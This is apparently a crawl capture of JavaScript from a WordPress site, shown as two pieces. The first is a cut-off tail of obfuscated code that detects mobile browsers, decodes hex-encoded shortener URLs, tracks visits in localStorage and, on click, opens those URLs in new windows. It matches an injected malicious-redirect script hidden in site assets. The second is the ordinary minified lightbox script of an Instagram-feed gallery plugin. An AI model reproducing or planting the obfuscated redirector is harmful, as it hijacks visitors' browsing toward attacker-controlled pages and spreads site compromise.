)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.35
body_size: 8760
content:
var isPopUpOpened=!1,wdi_data=[];function wdi_spider_createpopup(e,t,i,a,r,n,d,o,s){if(e=e.replace(/&#038;/g,"&"),!isPopUpOpened&&(isPopUpOpened=!0,!wdi_spider_hasalreadyreceivedpopup(n)&&!wdi_spider_isunsupporteduseragent())){jQuery("html").attr("style","overflow:hidden !important;"),jQuery("#wdi_spider_popup_loading_"+t).css({display:"block"}),jQuery("#wdi_spider_popup_overlay_"+t).css({display:"block"});for(var _,m=0,c=0;c<o.parsedData.length;c++)if(o.parsedData[c].id===s){m=c,_=[o.parsedData[c]];break}jQuery.ajax({type:"POST",url:e,dataType:"text",data:{action:"WDIGalleryBox",image_rows:JSON.stringify(_),feed_id:o.feed_row.id,feed_counter:o.feed_row.wdi_feed_counter,current_image_index:m,image_rows_count:o.parsedData.length,carousel_media_row:JSON.stringify(_[0].carousel_media)},success:function(e){e=jQuery('<div id="wdi_spider_popup_wrap" class="wdi_spider_popup_wrap wdi_lightbox_theme_'+o.feed_row.theme_id+'" style="width:'+i+"px;height:"+a+"px;margin-top:-"+a/2+"px;margin-left: -"+i/2+'px; ">'+e+"</div>");new wdi_construct_popup(e,o,o.parsedData,s).construct(),e.hide().appendTo("body"),wdi_spider_showpopup(n,d,e,r),jQuery("#wdi_spider_popup_loading_"+t).css({display:"none !important;"})}})}}var wdi_construct_popup=function(y,f,v,b){this.theme_row={},this.construct=function(){this.theme_row=window["wdi_theme_"+f.feed_row.theme_id],f.feed_row.popup_enable_filmstrip&&"1"===f.feed_row.popup_enable_filmstrip&&this.add_filmstrip(),this.set_wdi_data()},this.add_filmstrip=function(){var e="horizontal";"right"!==this.theme_row.lightbox_filmstrip_pos&&"left"!==this.theme_row.lightbox_filmstrip_pos||(e="vertical");for(var t="horizontal"===e?"tenweb-i-angle-left":"tenweb-i-angle-up",i="horizontal"===e?"tenweb-i-angle-right":"tenweb-i-angle-down",a="",r=n="horizontal"===e?void 0!==f.feed_row.popup_filmstrip_height?f.feed_row.popup_filmstrip_height:"20":void 0!==f.feed_row.popup_filmstrip_height?f.feed_row.popup_filmstrip_height:"50",n=r=parseInt(r),d=0;d<v.length;d++){var o,s,_,m=v[d];_=m.resolution&&""!==m.resolution?(m.resolution.split(" "),u=intval($resolution_arr[0]),l=intval($resolution_arr[2]),0!==u&&0!==l?(o=u*(s=Math.max(r/u,n/l)),l*s):(o=r,n)):(o=r,n);var c=(r-(o*=s=Math.max(r/o,n/_)))/2,u=(n-(_*=s))/2,l="wdi_filmstrip_thumbnail "+(parseInt(m.id)===parseInt(b)?"wdi_thumb_active":"wdi_thumb_deactive"),w="width:"+o+"px;height:"+_+"px;margin-left:"+c+"px;margin-top:"+u+"px;",p="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+d+"', wdi_data)",h="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+d+"', wdi_data)";switch(m.filetype){case"EMBED_OEMBED_INSTAGRAM_IMAGE":var g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.images[f.feedImageResolution]&&void 0!==m.images[f.feedImageResolution].url?m.images[f.feedImageResolution].url:m.thumb_url)+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"EMBED_OEMBED_INSTAGRAM_VIDEO":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.thumb_url?m.thumb_url:"thumburl")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"EMBED_OEMBED_INSTAGRAM_CAROUSEL":if(0===m.carousel_media.length)continue;switch(m.carousel_media[0].type){case"image":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+m.carousel_media[0].images.thumbnail.url+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"video":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.thumb_url?m.thumb_url:"thumburl")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;default:g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(wdi_url.plugin_url+"images/missing.png")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />'}}a+='<div id="wdi_filmstrip_thumbnail_'+d+'" class="'+l+'">'+g+"</div>"}i='<div class="wdi_filmstrip_left"><i class="tenweb-i '+t+'"></i></div><div class="wdi_filmstrip"><div class="wdi_filmstrip_thumbnails">'+a+'</div></div><div class="wdi_filmstrip_right"><i class="tenweb-i '+i+'"></i></div>';y.find(".wdi_filmstrip_container").append(i)},this.set_wdi_data=function(){wdi_data=[];for(var e=0;e<v.length;e++)wdi_data[e]=[],wdi_data[e].number=e+1,wdi_data[e].id=v[e].id,wdi_data[e].alt=v[e].alt,wdi_data[e].description=wdi_front.escape_tags(v[e].description),wdi_data[e].username=v[e].username,wdi_data[e].profile_picture=v[e].profile_picture,wdi_data[e].image_url=v[e].image_url,wdi_data[e].thumb_url=v[e].thumb_url,wdi_data[e].src=void 0!==v[e].images?v[e].images.standard_resolution.url:"",wdi_data[e].date=v[e].date,wdi_data[e].comment_count=v[e].comment_count,wdi_data[e].filetype=v[e].filetype,wdi_data[e].filename=v[e].filename,wdi_data[e].avg_rating=v[e].avg_rating,wdi_data[e].rate=v[e].rate,wdi_data[e].rate_count=v[e].rate_count,wdi_data[e].hit_count=v[e].hit_count,wdi_data[e].comments_data=void 0!==v[e].comments_data?v[e].comments_data:"null",wdi_data[e].carousel_media=void 0!==v[e].carousel_media?v[e].carousel_media:null}};function wdi_spider_showpopup(e,t,i,a){isPopUpOpened=!0,i.show(),wdi_spider_receivedpopup(e,t)}function wdi_spider_hasalreadyreceivedpopup(e){return-1<document.cookie.indexOf(e)&&delete document.cookie[document.cookie.indexOf(e)],!1}function wdi_spider_receivedpopup(e,t){var i=new Date;i.setDate(i.getDate()+t),document.cookie=e+"=true;expires="+i.toUTCString()+";path=/",jQuery(".wdi_image_info").mCustomScrollbar({autoHideScrollbar:!1,scrollInertia:150,advanced:{updateOnContentResize:!0}})}function wdi_spider_isunsupporteduseragent(){return!window.XMLHttpRequest}function wdi_spider_destroypopup(e){null!=document.getElementById("wdi_spider_popup_wrap")&&(wdi_comments_manager.popup_destroyed(),void 0!==jQuery().fullscreen&&jQuery.isFunction(jQuery().fullscreen)&&jQuery.fullscreen.isFullScreen()&&jQuery.fullscreen.exit(),setTimeout(function(){jQuery(".wdi_spider_popup_wrap").remove(),jQuery(".wdi_spider_popup_loading").css({display:"none"}),jQuery(".wdi_spider_popup_overlay").css({display:"none"}),jQuery(document).off("keydown"),jQuery("html").attr("style","")},20)),isPopUpOpened=!1;var t=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),i=document.querySelector('meta[name="viewport"]');t&&i&&(i.content="width=device-width, initial-scale=1");i=jQuery(document).scrollTop();window.location.hash="",jQuery(document).scrollTop(i),"undefined"!=typeof wdi_playInterval&&clearInterval(wdi_playInterval)}function wdi_spider_ajax_save(e,t){return wdi_comments_manager.init(t),!1}function wdi_spider_set_input_value(e,t){document.getElementById(e)&&(document.getElementById(e).value=t)}function wdi_spider_form_submit(e,t){document.getElementById(t)&&document.getElementById(t).submit(),e.preventDefault?e.preventDefault():e.returnValue=!1}function wdi_spider_check_required(e,t){return""==jQuery("#"+e).val()&&(wdi_front.show_alert(t+"* "+wdi_objectL10n.wdi_field_required),jQuery("#"+e).attr("style","border-color: #FF0000;"),jQuery("#"+e).focus(),!0)}function wdi_spider_check_email(e){if(""!=jQuery("#"+e).val())return-1==jQuery("#"+e).val().replace(/^\s+|\s+$/g,"").search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)&&(wdi_front.show_alert(wdi_objectL10n.wdi_mail_validation),!0)}function wdi_captcha_refresh(e){document.getElementById(e+"_img")&&document.getElementById(e+"_input")&&(srcArr=document.getElementById(e+"_img").src.split("&r="),document.getElementById(e+"_img").src=srcArr[0]+"&r="+Math.floor(100*Math.random()),document.getElementById(e+"_img").style.display="inline-block",document.getElementById(e+"_input").value="")}function wdi_play_pause(e){var t=-1<navigator.userAgent.indexOf("Chrome"),i=-1<navigator.userAgent.indexOf("Safari");t&&i&&(i=!1),i||(i=e.get(0),e=!1,navigator.userAgent.match(/firefox/i)&&(e=!0),e||(i.paused?i.play():i.pause()))}function wdi_spider_display_embed(e,t,i,a,r){var n="";switch(e){case"EMBED_OEMBED_INSTAGRAM_VIDEO":var d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >",""!=t&&(d+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls><source src="'+i+'" type="video/mp4"> Your browser does not support the video tag. </video>'),n+=d+="</div>";break;case"EMBED_OEMBED_INSTAGRAM_IMAGE":d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >",""!=t&&(d+='<img src="'+i+'" style=" max-width:100% !important; max-height:100% !important; width:auto; height:auto;">'),n+=d+="</div>";break;case"EMBED_OEMBED_INSTAGRAM_CAROUSEL":d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >";for(var o=0;o<r.length;o++)"image"==r[o].type?d+='<img src="'+r[o].images.standard_resolution.url+'" style="max-width:100% !important; max-height:100% !important; width:auto !important; height:auto !important;" data-id="'+o+'" class="carousel_media '+(0==o?"active":"")+'">':"video"==r[o].type&&(void 0!==r[o].videos&&void 0!==r[o].videos.standard_resolution&&void 0!==r[o].videos.standard_resolution.url&&(i=r[o].videos.standard_resolution.url),d+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls data-id="'+o+'" class="carousel_media '+(0==o?"active":"")+'"><source src="'+i+'" type="video/mp4"> Your browser does not support the video tag. </video>');n+=d+="</div>"}return n}function wdi_testBrowser_cssTransitions(){return wdi_testDom("Transition")}function wdi_testBrowser_cssTransforms3d(){return wdi_testDom("Perspective")}function wdi_testDom(e){for(var t=["","Webkit","Moz","ms","O","Khtml"],i=t.length;i--;)if(void 0!==document.body.style[t[i]+e])return!0;return!1}function wdi_cube(e,t,i,a,r,n,d,o,s,_){return wdi_testBrowser_cssTransitions()?wdi_testBrowser_cssTransforms3d()?(wdi_trans_in_progress=!0,jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),jQuery(".wdi_slide_bg").css("perspective",1e3),jQuery(o).css({transform:"translateZ("+e+"px)",backfaceVisibility:"hidden"}),jQuery(s).css({opacity:1,filter:"Alpha(opacity=100)",backfaceVisibility:"hidden",transform:"translateY("+i+"px) translateX("+t+"px) rotateY("+r+"deg) rotateX("+a+"deg)"}),jQuery(".wdi_slider").css({transform:"translateZ(-"+e+"px)",transformStyle:"preserve-3d"}),setTimeout(function(){jQuery(".wdi_slider").css({transition:"all "+wdi_transition_duration+"ms ease-in-out",transform:"translateZ(-"+e+"px) rotateX("+n+"deg) rotateY("+d+"deg)"})},20),void jQuery(".wdi_slider").one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(function(){jQuery(o).removeAttr("style"),jQuery(s).removeAttr("style"),jQuery(".wdi_slider").removeAttr("style"),jQuery(o).css({opacity:0,filter:"Alpha(opacity=0)","z-index":1}),jQuery(s).css({opacity:1,filter:"Alpha(opacity=100)","z-index":2}),wdi_trans_in_progress=!1,jQuery(o).html(""),"undefined"==typeof event_stack||0<event_stack.length&&(key=event_stack[0].split("-"),event_stack.shift(),wdi_change_image(key[0],key[1],wdi_data,!0));wdi_change_watermark_container()}))):wdi_fallback3d(o,s,_):wdi_fallback(o,s,_)}function wdi_cubeH(e,t,i){var a=jQuery(e).width()/2;"right"==i?wdi_cube(a,a,0,0,90,0,-90,e,t,i):"left"==i&&wdi_cube(a,-a,0,0,-90,0,90,e,t,i)}function wdi_cubeV(e,t,i){var a=jQuery(e).height()/2;"right"==i?wdi_cube(a,0,-a,90,0,-90,0,e,t,i):"left"==i&&wdi_cube(a,0,a,-90,0,90,0,e,t,i)}function wdi_fallback(e,t,i){wdi_fade(e,t,i)}function wdi_fallback3d(e,t,i){wdi_sliceV(e,t,i)}function wdi_none(e,t,i){jQuery(e).css({opacity:0,"z-index":1}),jQuery(t).css({opacity:1,"z-index":2}),jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),wdi_trans_in_progress=!1,jQuery(e).html(""),wdi_change_watermark_container()}function wdi_fade(e,t,i){jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),wdi_testBrowser_cssTransitions()?(jQuery(t).css("transition","opacity "+wdi_transition_duration+"ms linear"),jQuery(e).css({opacity:0,"z-index":1}),jQuery(t).css({opacity:1,"z-index":2}),wdi_change_watermark_container()):(jQuery(e).animate({opacity:0,"z-index":1},wdi_transition_duration),jQuery(t).animate({opacity:1,"z-index":2},{duration:wdi_transition_duration,complete:function(){wdi_trans_in_progress=!1,jQuery(e).html(""),wdi_change_watermark_container()}}),jQuery(e).fadeTo(wdi_transition_duration,0),jQuery(t).fadeTo(wdi_transition_duration,1))}function wdi_grid(e,t,i,a,r,n,d,o,s,_){if(!wdi_testBrowser_cssTransitions())return wdi_fallback(o,s,_);wdi_trans_in_progress=!0,jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");var m=wdi_transition_duration/(e+t);var c=jQuery(o).find("img"),u=jQuery('<span style="display: block;" />').addClass("wdi_grid");jQuery(o).prepend(u);var l=jQuery(".wdi_slide_bg"),w=c.width(),p=c.height(),_=l.width(),l=l.height(),h=Math.floor(_/e),g=Math.floor(l/t),y=_-e*h,f=Math.ceil(y/e),v=l-t*g,b=Math.ceil(v/t),j=0,Q=Math.ceil((jQuery(".wdi_slide_bg").width()-c.width())/2),k=void 0===c.attr("src")?"":c.attr("src");a="min-auto"===(a="auto"===a?_:a)?-_:a,r="min-auto"===(r="auto"===r?l:r)?-l:r;for(var x,C,E,M,I,A,B,O,T,D,S=0;S<e;S++){var z,K=0,R=Math.floor((jQuery(".wdi_slide_bg").height()-c.height())/2),V=h;0<y&&(V+=z=f<=y?f:y,y-=z);for(var L=0;L<t;L++){var G=g,H=v;0<H&&(G+=z=b<=H?b:v,0),u.append((x=V,C=G,E=K,M=R,I=j,A=Q,B=k,O=w,T=p,D=(S+(D=L))*m,jQuery('<span class="wdi_gridlet" />').css({display:"block",width:x,height:C,top:E,left:I,backgroundImage:'url("'+B+'")',backgroundColor:jQuery(".wdi_spider_popup_wrap").css("background-color"),backgroundRepeat:"no-repeat",backgroundPosition:A+"px "+M+"px",backgroundSize:O+"px "+T+"px",transition:"all "+wdi_transition_duration+"ms ease-in-out "+D+"ms",transform:"none"}))),K+=G,R-=G}Q-=V,j+=V}l=u.children().last();u.show(),c.css("opacity",0),u.children().first().addClass("rs-top-left"),u.children().last().addClass("rs-bottom-right"),u.children().eq(t-1).addClass("rs-bottom-left"),u.children().eq(-t).addClass("rs-top-right"),setTimeout(function(){u.children().css({opacity:d,transform:"rotate("+i+"deg) translateX("+a+"px) translateY("+r+"px) scale("+n+")"})},1),jQuery(s).css("opacity",1),jQuery(l).one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(function(){jQuery(o).css({opacity:0,"z-index":1}),jQuery(s).css({opacity:1,"z-index":2}),c.css("opacity",1),u.remove(),wdi_trans_in_progress=!1,jQuery(o).html(""),"undefined"==typeof event_stack||0<event_stack.length&&(key=event_stack[0].split("-"),event_stack.shift(),wdi_change_image(key[0],key[1],wdi_data,!0));wdi_change_watermark_container()}))}function wdi_sliceH(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(1,8,0,a,0,1,0,e,t,i)}function wdi_sliceV(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(10,1,0,0,a,1,0,e,t,i)}function wdi_slideV(e,t,i){var a;"right"==i?a="auto":"left"==i&&(a="min-auto"),wdi_grid(1,1,0,0,a,1,1,e,t,i)}function wdi_slideH(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(1,1,0,a,0,1,1,e,t,i)}function wdi_scaleOut(e,t,i){wdi_grid(1,1,0,0,0,1.5,0,e,t,i)}function wdi_scaleIn(e,t,i){wdi_grid(1,1,0,0,0,.5,0,e,t,i)}function wdi_blockScale(e,t,i){wdi_grid(8,6,0,0,0,.6,0,e,t,i)}function wdi_kaleidoscope(e,t,i){wdi_grid(10,8,0,0,0,1,0,e,t,i)}function wdi_fan(e,t,i){var a,r;"right"==i?(a=45,r=100):"left"==i&&(a=-45,r=-100),wdi_grid(1,10,a,r,0,1,0,e,t,i)}function wdi_blindV(e,t,i){wdi_grid(1,8,0,0,0,.7,0,e,t)}function wdi_blindH(e,t,i){wdi_grid(10,1,0,0,0,.7,0,e,t)}function wdi_random(e,t,i){var a=["sliceH","sliceV","slideH","slideV","scaleOut","scaleIn","blockScale","kaleidoscope","fan","blindH","blindV"];this["wdi_"+a[Math.floor(Math.random()*a.length)]](e,t,i)}function wdi_pause_stream(e){jQuery(e).find("video").each(function(){jQuery(this).get(0).pause()})}function wdi_reset_zoom(){var e=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),t=document.querySelector('meta[name="viewport"]');e&&t&&(t.content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=0")}Object.size=function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&i++;return i},wdi_comments_manager={media_id:"",mediaComments:[],load_more_count:10,commentCounter:0,currentKey:-1,init:function(e){this.instagram=new WDIInstagram,this.instagram.addToken(wdi_front.access_token),this.currentKey!=e&&(this.currentKey=e,this.reset_comments())},reset_comments:function(){jQuery("#wdi_load_more_comments").remove(),jQuery("#wdi_added_comments").html(""),this.commentCounter=0,this.media_id=wdi_data[this.currentKey].id,this.getAjaxComments(this.currentKey)},clear_comments:function(){jQuery("#wdi_load_more_comments").remove(),jQuery("#wdi_added_comments").html(""),this.commentCounter=0},popup_destroyed:function(){this.media_id="",this.mediaComments=[],this.commentCounter=0,this.currentKey=-1},showComments:function(e,t){(Object.size(e)-this.commentCounter-t<0||void 0===t)&&(t=Object.size(e)-this.commentCounter);var a=this.commentCounter;for(i=Object.size(e)-a-1;i>=Object.size(e)-a-t;i--){this.commentCounter++;var r=e[i].text,r=wdi_front.escape_tags(r);r=this.filterCommentText(r);var n=e[i].username,d=jQuery('<div class="wdi_single_comment"></div>');d.append(jQuery('<p class="wdi_comment_header_p"><span class="wdi_comment_header"><a target="_blank" href="//instagram.com/'+n+'">'+n+'</a></span><span class="wdi_comment_date">'+wdi_front.convertUnixDate(e[i].timestamp)+"</span></p>")),d.append(jQuery('<div class="wdi_comment_body_p"><span class="wdi_comment_body"><p>'+r+"</p></span></div>")),jQuery("#wdi_added_comments").prepend(d)}0==jQuery(".wdi_single_comment").length&&jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">There are no comments to show</p>'),this.updateScrollbar()},updateScrollbar:function(){var e=jQuery("#wdi_comments"),t=jQuery("#wdi_added_comments");jQuery(".wdi_comments").attr("class","wdi_comments"),jQuery(".wdi_comments").html(""),jQuery(".wdi_comments").append(e),jQuery(".wdi_comments").append(t),void 0!==jQuery().mCustomScrollbar&&jQuery.isFunction(jQuery().mCustomScrollbar)&&jQuery(".wdi_comments").mCustomScrollbar({scrollInertia:250}),jQuery(".wdi_comments_close_btn").on("click",wdi_comment)},getAjaxComments:function(){var e="";void 0!==wdi_data[wdi_comments_manager.currentKey].comments_data.next&&(e=wdi_data[wdi_comments_manager.currentKey].comments_data.next),this.instagram.getRecentMediaComments(this.media_id,{success:function(e){if(""==e||null==e||null==e||void 0!==e.error)return errorMessage="Network Error, please try again later :(",console.log("%c"+errorMessage,"color:#cc0000;"),void jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">Comments are currently unavailable</p>');if(200!=e.meta.code)return errorMessage=e.meta.error_message,console.log("%c"+errorMessage,"color:#cc0000;"),void jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">Comments are currently unavailable</p>');void 0!==wdi_data[wdi_comments_manager.currentKey].comments_data.data?(wdi_data[wdi_comments_manager.currentKey].comments_data.data=e.data.concat(wdi_data[wdi_comments_manager.currentKey].comments_data.data),wdi_data[wdi_comments_manager.currentKey].comment_count+=wdi_data[wdi_comments_manager.currentKey].comments_data.data.length):(wdi_data[wdi_comments_manager.currentKey].comments_data=e,wdi_data[wdi_comments_manager.currentKey].comment_count=wdi_data[wdi_comments_manager.currentKey].comments_data.data.length),wdi_data[wdi_comments_manager.currentKey].comments_data.next=void 0!==e.paging?e.paging.next:"",wdi_comments_manager.mediaComments=e.data;var t=wdi_data[wdi_comments_manager.currentKey];wdi_comments_manager.showComments(t.comments_data.data,wdi_comments_manager.load_more_count),wdi_comments_manager.ajax_comments_ready(e.data)}},e)},ajax_comments_ready:function(e){this.createLoadMoreAndBindEvent(wdi_comments_manager.currentKey)},createLoadMoreAndBindEvent:function(e){""==e&&(e=wdi_comments_manager.currentKey),(""!==wdi_data[e].comments_data.next||wdi_data[e].comments_data.data.length>wdi_comments_manager.load_more_count&&jQuery(".wdi_single_comment").length<wdi_data[e].comments_data.data.length&&0==jQuery("#wdi_load_more_comments").length)&&jQuery("#wdi_added_comments").prepend(jQuery('<p id="wdi_load_more_comments" class="wdi_load_more_comments">load more comments</p>')),jQuery(".wdi_comment_container #wdi_load_more_comments").on("click",function(){wdi_comments_manager.commentCounter+wdi_comments_manager.load_more_count>wdi_data[e].comments_data.data.length&&""!=wdi_data[e].comments_data.next&&wdi_comments_manager.getAjaxComments(this.currentKey),jQuery(this).remove(),wdi_comments_manager.showComments(wdi_data[e].comments_data.data,wdi_comments_manager.load_more_count),wdi_comments_manager.createLoadMoreAndBindEvent(wdi_comments_manager.currentKey)})},filterCommentText:function(e){for(var t=e.split(" "),i="",a=0;a<t.length;a++)switch(t[a][0]){case"@":i+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/'+t[a].substring(1,t[a].length)+'">'+t[a]+"</a> ";break;case"#":i+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/explore/tags/'+t[a].substring(1,t[a].length)+'">'+t[a]+"</a> ";break;default:i+=t[a]+" "}return i=i.substring(0,i.length-1)}};
